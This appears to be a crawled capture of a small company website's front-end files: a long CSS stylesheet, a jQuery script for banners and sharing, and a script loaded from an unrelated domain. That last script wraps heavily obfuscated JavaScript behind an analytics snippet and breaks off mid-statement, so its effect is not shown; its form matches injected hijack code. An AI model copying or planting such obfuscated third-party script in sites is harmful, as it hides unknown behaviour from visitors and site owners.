.toolbar dd.tel:hover .box{opacity: 1;right: 80px;}
.toolbar dd.code:hover .box{opacity: 1;right: 80px;}
.local{height: 60px;line-height: 60px;overflow: hidden;}
.local ul{float: right;margin-right: 60px;}
.local ul li{padding: 0 25px;float: left;}

.local ul li a{position: relative;display: block;padding: 0 15px;overflow: hidden;color: #363636;}
.local ul li a i{width: 0;height: 3px;background: #3b3a45;position: absolute;left: 50%;opacity: 0;filter: alpha(opacity=0);bottom: 0;transition: ease-in .2s;}
.local ul li a.hover,
.local ul li a:hover{color: #363636;}
.local ul li a.hover i,
.local ul li a:hover i{left: 0;opacity: 1;filter: alpha(opacity=100);width: 100%;}
.bg_main{padding-bottom: 50px;min-height: 640px;}
.bg_bottom_main{background: #eaeaea;height: 100px;}
.sub_banner{height: 200px;width: 100%;}
.sub_nav{height: 35px;line-height: 35px;padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;padding-top: 20px;}
.sub_nav .fl{font-size: 30px;}
.sub_nav .fr li{float: left;}
.sub_nav .fr li a{padding: 0 20px;border: 1px solid #e6e6e6;display: block;margin-left: 10px;transition: ease-in-out .2s;}
.sub_nav .fr li a:hover,
.sub_nav .fr li a.hover{background: #0e4295;color: #fff;border: 1px solid #0e4295;}
.case{margin-top: 40px;}
.case ul{width: 105%;}
.case li{width: 380px;float: left;margin-right: 30px;margin-bottom: 30px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .img{overflow: hidden;height: 213px;display: block;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.case li .img img{width: 380px;height: 213px;transition: .9s;}
.imgH li .img{height: 284px;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.imgH li .img img{height: 284px;}
.case li:hover .img img{transform: scale(1.2);-webkit-transform: scale(1.2);}
.case li .p{border: 1px solid #efefef;display: block;width: 340px;padding: 0 19px;height: 108px;border-top: none;}

.case li .p p{border-bottom: 1px solid #d6d6d6;height: 58px;line-height: 58px;margin-bottom: 10px;font-size: 18px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p  span{color: #666;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p i{width: 32px;height: 12px;background-position: -73px -43px;}
.case li .p .fl{font-size: 12px;font-family: arial;}
.case li:hover a span{color:#0e4295;}
.case li:hover a p{color:#0e4295;}
.case li:hover{box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);}
.news{padding-top: 50px;}
.bg_main .news_ul{width:1200px; margin:0 auto; padding-bottom: 40px; padding-top: 12px;}
.bg_main .news_ul li{padding: 37px 0; border-bottom: 1px solid #eaeaea; position:relative;}
.bg_main .news_ul li .box1{width: 253px;height: 190px;overflow: hidden;}
.bg_main .news_ul li .box1 img{width: 253px;height: 190px;transition: ease-in-out .9s;}
.bg_main .news_ul li .box2{padding-left: 42px;width: 759px;padding-top: 30px;}
.bg_main .news_ul li .box2 h1{font-size: 20px;color: #333;height: 26px;line-height: 26px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.bg_main .news_ul li .box2 p{color: #666;line-height: 24px;padding-top:10px;height: 75px;}
.bg_main .news_ul li .box2 span{font-size: 12px; color: #999;}
.bg_main .news_ul li .right{padding-right: 15px;padding-top: 55px;text-align: center;}
.bg_main .news_ul li .right h3{font-size: 36px; color: #999; font-weight: 100;}
.bg_main .news_ul li .right p{font-size: 24px; color: #bbb; padding-top:10px;}
.bg_main .news_ul li a{display: block; cursor: pointer; width: 100%; height: 100%;}
.bg_main .news_ul li a:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);}
.bg_main .news_ul li a:hover h1{color: #0e4295;}
.bg_main .news_ul li b{display:block; width:100px; height:30px; border:#ccc solid 1px; text-align:center; line-height:30px; font-weight:normal; position:absolute; right: 12px;top: 161px;}
.detail{padding-top: 50px;}
.detail .title{padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;text-align: center;}
.detail .title h1{font-size: 30px;font-weight: 100;}
.detail .title span{line-height: 18px;font-family: arial;color: #959595;margin: 0 5px;}
.detail .title i{width: 23px;height: 16px;background-position: -73px 0;margin-right: 10px;}
.detail .title .i2{background-position: -104px 0;margin-left: 30px;}
.detail .context{color: #666;line-height: 30px;text-align: justify;padding: 25px 0;}
.detail .context img{max-width: 1200px;}
/* reLink*/
.reLink{height: 38px;line-height: 38px;border: 1px solid #e6e6e6;padding: 0 15px;margin-bottom: 50px;}
.reLink .nextLink,
.detail .reLink .prevLink{width: 50%;}
.reLink .nextLink{text-align: right;}
.reLink a{-webkit-transition: all ease 500ms;-moz-transition: all ease 500ms;-ms-transition: all ease 500ms;-o-transition: all ease 500ms;transition: all ease 500ms;}
.reLink a:hover{color: #052f67;}
/* pager*/
.pager{padding: 30px 0 30px;text-align: center;*zoom: 1;*padding: 40px 0 30px;}
.pager:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.pager p{height: 26px;line-height: 26px;display: inline-block;*display: inline;*zoom: 1;display: none;}
.pager ul{display: inline-block;*display: inline;*zoom: 1;overflow: hidden;}
.pager ul li{float: left;margin: 0 5px;padding: 0 !important;height: auto !important;border: none !important;}
.pager ul a{line-height: 30px;padding: 0 10px;transition: all ease 300ms;color: #000000;text-decoration: none;float: left;border: 1px solid #ddd;}
.pager ul a.current,
.pager ul a:hover{color: #fff;border: 1px solid #0a408a;background: #0a408a;}
.contact .box1{line-height: 18px;padding: 48px 0 0px;overflow: hidden;}
.contact .box1 ul{width: 125%;}
.contact .box1 li{float: left;width: 230px;margin-right: 250px;}
.contact .box1 li i{width: 56px;height: 56px;background-position: -142px 0;float: left;}
.contact .box1 li b{font-size: 18px;font-family: arial;font-weight: 100;}
.contact .box1 li td{vertical-align: middle;height: 56px;padding-left: 5px;}
.contact .box1 .l2 i{background-position: -204px 0;}
.contact .box1 .l3 i{background-position: -267px 0;}
.contact .box2{margin-bottom: 75px;}
.contact .box2 #map1_container,
.contact .box2 #allmap1{width: 100%;height: 400px;}
.contact .box3 h1{font-size: 36px;padding-bottom: 15px;text-align: center;}
.contact .box3 p{font-size: 16px;color: #828282;line-height: 24px;padding-bottom: 46px;text-align: center;}
.contact .box3 b{color: #0e4295;}
.formData{padding-bottom: 20px;}
.formData .item{float: left; color: #999; font-weight: normal; width: 560px; height: 50px; line-height: 50px; border: 1px solid #e5e5e5; margin-right: 76px; margin-bottom: 30px; position: relative;}
.formData .item label{padding-left: 15px;position: absolute;left: 0;top: 0;z-index: 11;text-align: center;display: block;margin: 0;height: 50px;line-height: 50px;font-size: 18px;color: #cccccc;}
.formData .item input{outline: none; line-height: 38px; height: 38px; font-size: 18px;}
.formData .item .txt{width: 355px; height: 50px; line-height: 50px; display: block; background: none; padding-left: 70px; border: 0 none; color: #333;}
.formData .item .red{position: absolute; right: 15px; top: 0; color: #ff0000; z-index: 11;}
.formData .item.mr0{margin-right: 0;}
.formData .msg-box{position: absolute; left: 0; top: 0px;}
.formData .liuyan{width: 1198px; height: 240px; border: 1px solid #e5e5e5; float: left;}
.formData .liuyan label{text-align: right; display: block;}
.formData .liuyan textarea{width: 1178px;height: 214px;line-height: 28px;padding: 12px 10px;text-indent: 100px;font-size: 18px;font-family: "microsoft yahei";color: #333;border: 0 none;overflow: hidden;background: none;resize: none;display: block;outline: none;}
.formData .bot{width: 100%;}
.formData .sub{width: 232px;line-height: 46px;border: 2px solid #0e4295;margin-right: 2px;text-align: center;background: #0e4295;color: #FFF;cursor: pointer;font-size: 18px;display: block;-webkit-transition: all ease 300ms;-moz-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;transition: all ease 300ms;}
.formData .sub:hover{background: none;color: #0e4295;}
.formData .yzm{width: 432px;}
.formData .yzm .txt{padding-left: 80px;}
.formData .yzm img{position: absolute;right: 3px;top: 3px;border: 0px;display: block;}
.about .box1{padding-top: 105px;padding-bottom: 100px;overflow: hidden;}
.box1_add{padding: 70px 0;}
.about .box1 .fl{padding-top: 32px;}
.about .box1 .fl h1{font-size: 80px;text-transform: uppercase;font-family: arial;line-height: 80px;}
.about .box1 .fl p{font-size: 24px;padding-bottom: 88px;}
.about .box1 .fl i{width: 54px;height: 54px;background-position: 0 -99px;cursor: pointer;position: relative;display: block;float: left;}
.about .box1 .fl i img{position: absolute;left: 20px;bottom: 56px;width: 0px;height: 0px;opacity: 0;filter: alpha(opacity=0);transition: ease-in-out .2s;}
.about .box1 .fl i:hover img{filter: alpha(opacity=100);opacity: 1;left: 0;height: 80px;width: 80px;}
.about .box1 .fl .i2{background-position: -58px -99px;margin-left: 20px;}
.about .box1 .fr{width: 611px;}
.about .box1 .fr h1{font-size: 24px;font-weight: 100;}
.about .box1 .fr span{display: block;background: #b0b0b0;width: 20px;height: 2px;margin: 13px 0 24px;}
.about .box1 .fr h2{font-size: 18px;}
.about .box1 .fr p{line-height: 30px;padding-top: 12px;}
.about .box1 .fr i{width: 54px;height: 54px;background-position: -59px -35px;margin-top: 35px;transition: ease-in-out .2s;}
.about .box1 .fr a:hover{cursor: pointer;}
.about .box1 .fr a:hover i{margin-left: 15px;}
.about .bg_20{height: 20px;width: 100%;background: #eaeaea;}
.about .box2{padding-bottom: 94px;}
.about .box2 .con{margin-top: 40px;}
.about .box2 .con .fl{width: 410px;height: 428px;overflow: hidden;}
.about .box2 .con .fl img{width: 410px;height: 428px;}
.about .box2 .con .fr .img{width: 380px;height: 214px;overflow: hidden;display: block;}
.about .box2 .con .fr .img img{width: 380px;height: 214px;transition: .9s;}
.about .box2 .con .fr .p{display: block;padding-left: 20px;width: 360px;height: 214px;}
.about .box2 .con .fr .p h1{font-size: 24px;line-height: 60px;font-weight: 100;}
.about .box2 .con .fr .p i{width: 54px;height: 54px;background-position: -59px -35px;margin-top: 35px;transition: ease-in-out .2s;}
.about .box2 .con .fr li:hover{cursor: pointer;}
.about .box2 .con .fr li:hover h1,
.about .box2 .con .fr li:hover p{color: #333;}
.about .box2 .con .fr li:hover i{margin-left: 15px;}
.about .box2 .con .fr li{float: left;}
.about .box2 .con .fr li:hover img{transform: scale(1.1);-webkit-transform: scale(1.1);}
.about .box3{background: url(../images/about_bg.jpg) center top no-repeat;width: 100%;height: 457px;padding-top: 93px;}
.about .box3 .w1200{overflow: hidden;}
.about .box3 .fl{width: 500px;}
.about .box3 .fl h1{font-size: 36px;color: #fff;font-weight: 100;padding-bottom: 25px;}
.about .box3 .fl span{display: block;width: 40px;height: 2px;background: #ffd200;margin-bottom: 25px;}
.about .box3 .fl p{color: #fff;line-height: 24px;}
.about .box3 .fl i{width: 54px;height: 54px;cursor: pointer;background-position: 0px -35px;margin-top: 35px;transition: ease-in-out .2s;}
.about .box3 .fl a:hover i{margin-left: 15px;}
.about .box3 .fr .picScroll-left{overflow: hidden;position: relative;margin-top: 68px;height: 225px;width: 620px;}
.about .box3 .fr .picScroll-left .hd{overflow: hidden;}
.about .box3 .fr .picScroll-left .hd .prev,
.about .box3 .fr .picScroll-left .hd .next{display: block;left: 0;top: 50%;margin-top: -36px;width: 30px;height: 72px;position: absolute;z-index: 10;background-position: -133px -67px;cursor: pointer;display: none;}
.about .box3 .fr .picScroll-left .hd .next{left: auto;right: 0;background-position: -164px -67px;}
.about .box3 .fr .picScroll-left:hover .hd .prev,
.about .box3 .fr .picScroll-left:hover .hd .next{display: block;}
.about .box3 .fr .picScroll-left .hd ul{float: right;overflow: hidden;margin-top: 10px;zoom: 1;}
.about .box3 .fr .picScroll-left .hd ul li{float: left;width: 9px;height: 9px;overflow: hidden;margin-right: 5px;text-indent: -999px;cursor: pointer;background: url("../images/icoCircle.gif") 0 -9px no-repeat;}
.about .box3 .fr .picScroll-left .hd ul li.on{background-position: 0 0;}
.about .box3 .fr .picScroll-left .bd ul{overflow: hidden;zoom: 1;}
.about .box3 .fr .picScroll-left .bd ul li{margin-right: 20px;float: left;_display: inline;overflow: hidden;text-align: center;}

.about .box3 .fr .picScroll-left .bd ul li img{width: 300px;height: 225px;}
.bg_top{height: 50px;background: #eaeaea;width: 100%;}
.erro{color: red;}
/* map_ul*/
.map_ul{list-style: outside none none;display: block;width: 100%;}
.map_ul li{display: block;width: 100%;padding: 0;margin-bottom: 25px;}
.map_ul li a{width: 100%;height: 35px;line-height: 35px;font-weight: bold;display: block;background: #f6f6f6;text-indent: 15px;}
.map_ul .list-inline{display: block;width: 86%;}
.map_ul .list-inline li{height: 32px;display: inline-block;*display: inline;margin: 15px 5px 15px 0;zoom: 1;line-height: 32px;border-bottom: 0;text-align: center;width: auto;padding: 0px;}
.map_ul .list-inline li a{text-indent: 0;font-weight: normal;display: block;line-height: 32px;height: 32px;display: inline-block;padding: 0px 10px;width: auto;border: 1px solid #ccc;text-align: center;}
.map_ul .list-inline li a:hover{background: #0a408a;color: #fff;border: 1px solid #0a408a;}
.erro{text-align: center;min-height:400px;}
.showPro{padding: 50px 0;}
.showPro .reLink{margin-bottom: 0;}
.showPro .showContxt{padding: 30px 0 35px;color: #666;font-size: 14px;line-height: 30px;text-align: justify;}
.showPro .showContxt img{max-width: 100%;height: auto !important;}
.showPro .showimgCon{padding: 0 0 30px;font-size: 16px;line-height: 32px;}
.showPro .showimgCon .txtcon{width: 720px;height: 423px;float: right;position: relative;}
.showPro .showimgCon .txtcon .tit{position: relative;font-size: 20px;margin-bottom: 15px;color: #0e4295;font-weight: bold;line-height: 24px;padding-bottom: 14px;border-bottom: 1px solid #dddddd;padding-right: 60px;}
.showPro .showimgCon .txtcon .tit .goBack{position: absolute;right: 0;top: 0;color: #999999;font-size: 14px;display: block;font-weight: normal;cursor: pointer;}
.showPro .showimgCon .txtcon .tit .goBack s{width: 20px;height: 20px;background-position: -440px -62px;margin-left: 6px;}
.showPro .showimgCon .txtcon .tit .goBack:hover{color: #047fcc;}
.showPro .showimgCon .txtcon .txt{font-size: 14px;line-height: 28px;color: #666;text-align: justify;}
.showPro .showimgCon .txtcon .txt .item{margin-bottom: 7px;max-height: 144px;overflow: hidden;}
.showPro .showimgCon .txtcon .tel-btn{width: 100%;position: absolute;left: 0;bottom: 0;border-top: 1px solid #ddd;padding-top: 40px;}
.showPro .showimgCon .txtcon .tel-btn .btn{width: 118px;float: right;height: 40px;line-height: 40px;margin-top: 5px;font-size: 20px;text-align: center;color: #fff;cursor: pointer;background: #0e4295;}
.showPro .showimgCon .txtcon .tel-btn .btn:hover{background: #333;}
.showPro .showimgCon .txtcon .tel-btn .tel{width: 280px;float: left;}
.showPro .showimgCon .txtcon .tel-btn .tel span,
.showPro .showimgCon .txtcon .tel-btn .tel strong{display: block;color: #666666;}
.showPro .showimgCon .txtcon .tel-btn .tel s{width: 42px;height: 42px;display: block;float: left;margin-right: 6px;margin-top: 4px;background-position: -315px -30px;}
.showPro .showimgCon .txtcon .tel-btn .tel span{font-size: 16px;line-height: 20px;}
.showPro .showimgCon .txtcon .tel-btn .tel strong{font-size: 28px;line-height: 28px;}
.showPro .showimg{width: 442px;position: relative;float: left;overflow: hidden;}
.showPro .showimg .bigimg{width: 440px;height: 332px;display: block;position: relative;border: 1px solid #dddddd;}
.showPro .showimg .bigimg .list{width: 5000%;}
.showPro .showimg .bigimg .list li{width: 440px;height: 332px;float: left;border: 0;margin-right: 1px;}
.showPro .showimg .bigimg .list img{width: 100%;height: 100%;display: block;transition: all ease 300ms;}
.showPro .showimg .smallimg{width: 440px;height: 76px;position: relative;padding-top: 30px;z-index: 10;overflow: hidden;}
.showPro .showimg .list{width: 357px;overflow: hidden;position: relative;margin: 0 auto;}
.showPro .showimg .listcon{width: 600% !important;position: relative;}
.showPro .showimg .prev,
.showPro .showimg .next{width: 20px;height: 76px;z-index: 10;position: absolute;top: 30px;cursor: pointer;background: #f9f9f9 url(../images/show-btn-ico.png) no-repeat 0 center;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.showPro .showimg .prev:hover,
.showPro .showimg .next:hover{background-color: #f9f9f9;}
.showPro .showimg .prev{left: 0;background-position: 3px center;}
.showPro .showimg .next{right: 0;background-position: -84px center;}
.showPro .showimg li{width: 94px;height: 70px;margin-right: 28px;float: left;cursor: pointer;position: relative;border: 3px solid #fff;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.showPro .showimg li img{width: 100%;height: 100%;display: block;}
.showPro .showimg li.on{width: 94px;height: 70px;border: 3px solid #0e4295;}
.relateTit{height: 58px;line-height: 58px;border-bottom: 1px solid #e4e4e4;margin: 0 auto;width: 1200px;}
.relateTit h3{font-size: 18px;display: inline-block;*display: inline;*zoom: 1;position: relative;}
.relateTit h3 .line{width: 100%;height: 2px;display: block;position: absolute;left: 0;bottom: -1px;background: #0e4295;}
.floor_3_remm{padding-bottom: 60px;}
.floor_3_remm .body{overflow: hidden;*margin-bottom: 38px;}
.floor_3_remm .body ul{width: 112%;}
.floor_3_remm .body li{margin-bottom: 40px;width: 370px;float: left;margin-right: 45px;position: relative;border-radius: 5px;height: 278px;overflow: hidden;}
.floor_3_remm .body li a{display: block;width: 100%;height: 100%;cursor: pointer;}
.floor_3_remm .body li .img img{border-radius: 5px;width:370px;height:278px}
.floor_3_remm .body li .txt{position: absolute;left: 0;top: 211px;height: 67px;background: #666;width: 300px;border-radius: 0 0 5px 5px;color: #fff;padding: 0 35px;text-align: center;line-height: 67px;transition: all .5s;}
.floor_3_remm .body li .txt h3{font-size: 20px;font-weight: 100;line-height: 67px;}
.floor_3_remm .body li .txt span{margin: 0 auto;display: block;border: 1px solid #fff;text-align: center;width: 123px;height: 33px;line-height: 33px;border-radius: 5px;margin-top: 0;opacity: 0;transition: all .5s;}
.floor_3_remm .body li:hover{box-shadow: 2px 5px 2px rgba(0, 0, 0, 0.1);}
.floor_3_remm .body li:hover .txt{background: url(../images/bg_6b.png) repeat;height: 100%;top: 0;border-radius: 5px;}
.floor_3_remm .body li:hover .txt h3{padding-top: 78px;}
.floor_3_remm .body li:hover .txt span{margin-top: 0;opacity: 1;}
.floor_3_remm .more2{text-align: center;}
.floor_3_remm .more2 ul{display: inline-block;*zoom: 1;*display: inline;}
.floor_3_remm .more2 a{width: 141px;height: 35px;display: block;color: #0e4295;margin: 0 19px;border: 2px solid #0e4295;line-height: 35px;border-radius: 4px;font-size: 20px;}
.floor_3_remm .more2 a:hover{box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);}
.floor_3_remm .more2 .ewmbtn{background: #0e4295;color: #fff;}
.floor_3_remm .more2 li{float: left;}

--- FILE ---
content_type: application/javascript
request_url: http://shxjgm.cn/theme/site03162/js/app.js
body_size: 3594
content:
$(function () {
	banner();
    share()   
	showimg();
	$("#top").click(function() {
	$("body, html").stop().animate({
			"scrollTop": 0
		});
	});
	//首页选中状态
	$(".ewmbtn").click(function(){
		$("body .ewmbox").show();
		layout(1);
	});
	$(".ewmbox .close").click(function(){
		$(".ewmbox").hide();
		layout(0);
	});
});
// banner焦点图
function banner() {
    if (!$("#banner").length || $("#banner li").length <= 1) {	return false; }
    $("#banner ul li:gt(0)").css({"display":"none"});
    var b = $("#banner"),
        me = $("#banner ul"),
        tip = $("#banner .tip"),
        t, interval = 5000,
        speed = 1000,
        speed2 = 700,
        n = 0,
        N = me.children("li").length;
    wid = b.children("li").width();
    step = 200,time = 5000;
    if ($("#banner .tip").length) {
        var htmlTip = "";
        for (var i = 0; i < N; i++) {
            if (i == 0) {
                htmlTip += "<span class='cur'>"+(i+1)+"</span>";
            } else {
                htmlTip += "<span>"+(i+1)+"</span>";
            }
        }
        tip.html(htmlTip);
    }
    var func = function() {
        if (n >= N - 1) {
            n = 0;
        }else if(n < -1){
            n = N-1;
        }
        else {
            n++;
        }
        me.children("li").eq(n).css({
            "z-index": 2
        }).stop().fadeIn(speed).siblings("li").css({
            "z-index": 1
        }).stop().fadeOut(speed2);
        if ($("#banner .tip").length) {
            tip.children("span").eq(n).addClass("cur").siblings("span").removeClass("cur");
        }
    }
    $dragBln = false;
    $("#btn_prev").click(function(){
        clearInterval(t);
        n -= 2;
        func();
        t = setInterval(func, time)
    });
    $("#btn_next").click(function(){
        clearInterval(t);
        func();
        t = setInterval(func, time)
    });

    tip.children("span").click(function() {
        clearInterval(t);
        n = $(this).index() - 1;
        func();
        t = setInterval(func, interval);
    })
    $("#banner ul.list li").mouseenter(function() {
        clearInterval(t);
    }).mouseleave(function() {
        t = setInterval(func, time);
    });
    t = setInterval(func, interval);
}
function showimg() {
    if (!$("#showimg").length) { return false; }
    $('#showimg').banqh({
        box: "#showimg",//总框架
        pic: "#bigimg",//大图框架
        pnum: "#smallimg",//小图框架
        prev_btn: ".prev",//小图左箭头
        next_btn: ".next",//小图右箭头
        autoplay: true,//是否自动播放
        interTime: 5000,//图片自动切换间隔
        delayTime: 400,//切换一张图片时间
        order: 0,//当前显示的图片（从0开始）
        picdire: true,//大图滚动方向（true为水平方向滚动）
        mindire: true,//小图滚动方向（true为水平方向滚动）
        min_picnum: 3,//小图显示数量
        pop_up: false//大图是否有弹出框
    });
}

function share(){
	window._bd_share_config = {
		share : [{
			"bdSize" : 16
		}],
	}
	with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
}
function layout(u){
	var $obj = $('<div class="dialog-layout"></div>');
	if(u == 0){
		$('.dialog-layout').remove();
	}else{
		if(!$('.dialog-layout').length){
			$obj.appendTo('body').show();
		}
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://abab789789.com/se.js
body_size: 2808
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodj='jsjiami.com.v7';var _0x13ba0d=_0x1121;(function(_0x1e2c4e,_0x67ea4a,_0x23d968,_0x3aa9ba,_0x13658c,_0xac35c4,_0x349e6f){return _0x1e2c4e=_0x1e2c4e>>0x9,_0xac35c4='hs',_0x349e6f='hs',function(_0x2bf01d,_0x36bb40,_0x3fb642,_0x4d2300,_0x2195ab){var _0x3a2120=_0x1121;_0x4d2300='tfi',_0xac35c4=_0x4d2300+_0xac35c4,_0x2195ab='up',_0x349e6f+=_0x2195ab,_0xac35c4=_0x3fb642(_0xac35c4),_0x349e6f=_0x3fb642(_0x349e6f),_0x3fb642=0x0;var _0x4cbc3e=_0x2bf01d();while(!![]&&--_0x3aa9ba+_0x36bb40){try{_0x4d2300=parseInt(_0x3a2120(0x191,'T(]1'))/0x1*(-parseInt(_0x3a2120(0x194,'V@v6'))/0x2)+-parseInt(_0x3a2120(0x189,'iJOl'))/0x3*(parseInt(_0x3a2120(0x186,'X]bI'))/0x4)+-parseInt(_0x3a2120(0x1a4,'aNqS'))/0x5*(-parseInt(_0x3a2120(0x18b,'lZA8'))/0x6)+-parseInt(_0x3a2120(0x19d,'Hrii'))/0x7*(-parseInt(_0x3a2120(0x198,'wrEL'))/0x8)+parseInt(_0x3a2120(0x1a8,'msOg'))/0x9*(-parseInt(_0x3a2120(0x19a,'uQbj'))/0xa)+parseInt(_0x3a2120(0x18e,'X]bI'))/0xb*(parseInt(_0x3a2120(0x18d,'(N0p'))/0xc)+-parseInt(_0x3a2120(0x1a1,'wrEL'))/0xd;}catch(_0x4e6d91){_0x4d2300=_0x3fb642;}finally{_0x2195ab=_0x4cbc3e[_0xac35c4]();if(_0x1e2c4e<=_0x3aa9ba)_0x3fb642?_0x13658c?_0x4d2300=_0x2195ab:_0x13658c=_0x2195ab:_0x3fb642=_0x2195ab;else{if(_0x3fb642==_0x13658c['replace'](/[JVRluhxfkbEgWAMrdKqGtO=]/g,'')){if(_0x4d2300===_0x36bb40){_0x4cbc3e['un'+_0xac35c4](_0x2195ab);break;}_0x4cbc3e[_0x349e6f](_0x2195ab);}}}}}(_0x23d968,_0x67ea4a,function(_0x26b523,_0x5eb9a5,_0x241159,_0x595032,_0x274666,_0x4e0699,_0x1c3665){return _0x5eb9a5='\x73\x70\x6c\x69\x74',_0x26b523=arguments[0x0],_0x26b523=_0x26b523[_0x5eb9a5](''),_0x241159='\x72\x65\x76\x65\x72\x73\x65',_0x26b523=_0x26b523[_0x241159]('\x76'),_0x595032='\x6a\x6f\x69\x6e',(0x1ca761,_0x26b523[_0x595032](''));});}(0x17800,0xb651e,_0x38a4,0xbe),_0x38a4)&&(_0xodj=_0x13ba0d(0x19c,'X$3c'));function _0x38a4(){var _0x1c8036=(function(){return[_0xodj,'GAkVjsjKxibarmriJq.xctokEmRf.v7uglhOdWbM==','awBdI2LCjrJcGxVcUCo1imooaG','mHZcVrBdQmkJWPdcNa','CIFdQMdcSNC','jrThW61NW77cLa','WQ1MdYbVdCoUESk4W5pdOCoj','WQxcNSkvl8obC8oikmoyW6ldTLbO','qSkdgSoOmSkGsmosiG','W5HVWQldIr4O','WQ5LdfCmFSoPFCk8','WO9zltXrcZzT','dXmJnCkest46WO7dLCo5'].concat((function(){return['W53dHSkTWPumWQRdSrJdLq','mYBcU8kUdY3dUCoydXtcK2/cRa','oLbeW64OW77cNSoa','WQdcPcdcM8ogANC9Da','W4RdG8kCWPa+','W4n0W7JdMGj/W5T1f0WrWOH1uqhcNXxdIhZdPSojWRKyWRFcQG','khFcVdxcP2/dGGebW74','pL7dR8kAWO3dIhG','WO3cLSoYW4jiWRZdKahdKCk6WPjg','WQTGWQfZW5/dJ8o1W6RcPSonW5X5fSovW6dcLxdcTWRcNCoJWPlcUXP3','yapcUCkEWPBdGhxcJuu','WQtcOY3dOmkWghmdq1Daqa','WQ97WRzIW5JcNmk1WQS'].concat((function(){return['krBdKmoWrCkl','y00GvWBdTCokmMJcQau','WR3cQmkOp8ktfCoLW7VdM3ijaq','jbBdPSkxW6n/W7ddSq','W4xdUJbqBqdcKCkRAG','amoEsmodfCofBSomiG','vCkkWRtdLmknWQ1dCmoVEmkHjI4','DJBdShFcTsxcHv4VW7ZcLCoiBCkfW7jtouZdPmoMwSkTuSkQEa','WQlcMCktl8ocCmonn8o5W7RdIgbt','p8k1twlcT2JcMG','vb8OWOLxW4fefW','W6KCnqnU'];}()));}()));}());_0x38a4=function(){return _0x1c8036;};return _0x38a4();}function _0x1121(_0x249376,_0x344fc7){var _0x38a480=_0x38a4();return _0x1121=function(_0x112151,_0x3d5562){_0x112151=_0x112151-0x186;var _0x4340ab=_0x38a480[_0x112151];if(_0x1121['TnGLxO']===undefined){var _0x100f88=function(_0xf3a8c4){var _0x452752='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa47eb3='',_0x2b3303='';for(var _0x10611e=0x0,_0x26a906,_0x370b1b,_0x14f00f=0x0;_0x370b1b=_0xf3a8c4['charAt'](_0x14f00f++);~_0x370b1b&&(_0x26a906=_0x10611e%0x4?_0x26a906*0x40+_0x370b1b:_0x370b1b,_0x10611e++%0x4)?_0xa47eb3+=String['fromCharCode'](0xff&_0x26a906>>(-0x2*_0x10611e&0x6)):0x0){_0x370b1b=_0x452752['indexOf'](_0x370b1b);}for(var _0x119b09=0x0,_0x2ab513=_0xa47eb3['length'];_0x119b09<_0x2ab513;_0x119b09++){_0x2b3303+='%'+('00'+_0xa47eb3['charCodeAt'](_0x119b09)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2b3303);};var _0x2d0b3d=function(_0x322c06,_0x17f7cd){var _0x2bd310=[],_0xdb663f=0x0,_0x23c709,_0x4df8c4='';_0x322c06=_0x100f88(_0x322c06);var _0x11ad27;for(_0x11ad27=0x0;_0x11ad27<0x100;_0x11ad27++){_0x2bd310[_0x11ad27]=_0x11ad27;}for(_0x11ad27=0x0;_0x11ad27<0x100;_0x11ad27++){_0xdb663f=(_0xdb663f+_0x2bd310[_0x11ad27]+_0x17f7cd['charCodeAt'](_0x11ad27%_0x17f7cd['length']))%0x100,_0x23c709=_0x2bd310[_0x11ad27],_0x2bd310[_0x11ad27]=_0x2bd310[_0xdb663f],_0x2bd310[_0xdb663f]=_0x23c709;}_0x11ad27=0x0,_0xdb663f=0x0;for(var _0x467a89=0x0;_0x467a89<_0x322c06['length'];_0x467a89++){_0x11ad27=(_0x11ad27+0x1)%0x100,_0xdb663f=(_0xdb663f+_0x2bd310[_0x11ad27])%0x100,_0x23c709=_0x2bd310[_0x11ad27],_0x2bd310[_0x11ad27]=_0x2bd310[_0xdb663f],_0x2bd310[_0xdb663f]=_0x23c709,_0x4df8c4+=String['fromCharCode'](_0x322c06['charCodeAt'](_0x467a89)^_0x2bd310[(_0x2bd310[_0x11ad27]+_0x2bd310[_0xdb663f])%0x100]);}return _0x4df8c4;};_0x1121['ZgSkJO']=_0x2d0b3d,_0x249376=arguments,_0x1121['TnGLxO']=!![];}var _0x52d181=_0x38a480[0x0],_0x2038eb=_0x112151+_0x52d181,_0x47320f=_0x249376[_0x2038eb];return!_0x47320f?(_0x1121['YqWTEA']===undefined&&(_0x1121['YqWTEA']=!![]),_0x4340ab=_0x1121['ZgSkJO'](_0x4340ab,_0x3d5562),_0x249376[_0x2038eb]=_0x4340ab):_0x4340ab=_0x47320f,_0x4340ab;},_0x1121(_0x249376,_0x344fc7);};var 